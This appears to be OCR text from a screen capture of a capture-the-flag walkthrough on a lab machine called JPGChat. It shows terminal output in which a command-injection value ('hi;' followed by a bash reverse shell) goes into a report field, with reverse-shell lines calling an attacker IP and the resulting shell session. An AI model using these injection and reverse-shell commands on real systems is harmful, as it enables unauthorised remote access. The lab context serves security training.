 Discord
JPChat/jpchat.py at main...
ionknow@kali: ~/Downl...
ionknow@kali: ~/Deskto...
02:01 PM
ionknow@kali: ~/Desktop/YT/JPGChat
ionknow@kali: ~/Desktop/YT/JPGChat
WN) [10.10.124.0]
42872
bash: cannot set t
erminal process gr
oup (1355): Inappr
opriate ioctl for
device
bash: no job contr
ol in this shell
wes@ubuntu-xenial:
/$ ls
ls
wes@ubuntu-xenial:
/$ ls
ls
wes@ubuntu-xenial:
/$ which python
which python
wes@ubuntu-xenial:
/$ bash -i >& /dev
/tcp/10.9.187.45/1
234 0>&1
bash -i >& /dev/tc
p/10.9.187.45/1234
0>&1
ionknow@kali: ~/Desktop/YT/JPGChat 108x25
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
vagrant
var
vmlinuz
vmlinuz.old
wes@ubuntu-xenial:/$ clear
clear
TERM environment variable not set.
wes@ubuntu-xenial:/$
ionknow@kali: ~/Desktop/YT/JPGChat 127x5
hi;bash -i >& /dev/tcp/10.9.187.45/4242 0>&1
your report:
hi